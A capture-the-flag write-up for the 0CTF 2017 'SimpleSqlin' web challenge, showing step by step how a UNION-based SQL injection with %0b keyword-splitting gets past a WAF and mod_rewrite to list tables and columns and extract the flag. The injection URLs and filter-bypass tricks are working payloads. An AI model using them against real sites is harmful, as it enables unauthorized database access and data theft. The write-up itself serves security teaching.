0CTF 2017 - SimpleSqlin

Information
- CTF Events : 0CTF 2017
- Task : web
- Hack : SQL Injection
The title gives us a hint about how to resolve this challenge : Sql Injection
When you connect to the website, you see a list of post :
Click on one of them and take a look at the URL :

http://202.120.7.203/index.php?id=1
The parameter id will help us do the sql injection.
With a simple test, you can check if it is injectable (id=1 and 1=1):

It seems to work. So let's try to get more information about the database :
http://202.120.7.203/index.php?id=1+UNION+SELECT+1,2,Group_Concat(TABLE_NAME)+from+INFORMATION_SCHEMA.TABLES
Result:

As you can see, there's a firewall (waf). So we need to bypass it.
There are many ways to bypass it. For example, for the parameter "union":
/*!UnIoN*/
Uni/**/on
Solution
1. Get table name
But these tricks won't help because mod_rewrite is on. So we need to find another way to bypass it.
For Mod_rewrite, Comments "/**/" cannot be bypassed. We use "%0b" which will replace "/**/".
It also needs to get 3 outputs, that's why I always return 1, group_concat(), 2
Let's try:
http://202.120.7.203/index.php?id=0+UN%0BION+S%0BELECT+1,2,GrOUp_COnCaT(TABLE_NAME)+fro%0Bm+INFORMATION_SCHEMA.TABLES--

It works! There's the table flag in the output :
CHARACTER_SETS,COLLATIONS,
COLLATION_CHARACTER_SET_APPLICABILITY,
COLUMNS,
COLUMN_PRIVILEGES,
ENGINES,
EVENTS,
FILES,
...
...
...
INNODB_SYS_TABLESTATS,
flag,
news
2. Get flag columns name
I use the following command :

http://202.120.7.203/index.php?id=0+UN%0bION+S%0bELECT+1,GROUP_CONCAT(column_name),2+FR%0bOM+information_schema.columns+WH%0bERE+table_schema+=%27news%27+and+table_name+=0x666c6167--
The word "flag" need to be converted in hex (I used this tools) : 0x666c6167
Result :
flag

3. Get the flag
Easy step :
http://202.120.7.203/index.php?id=0+UN%0bION+S%0bELECT+0,GROUP_CONCAT(flag),2+FR%0bOM+flag
Result : flag{W4f_bY_paSS_f0R_CI}
Credits
https://unsplash.com/@ilyapavlov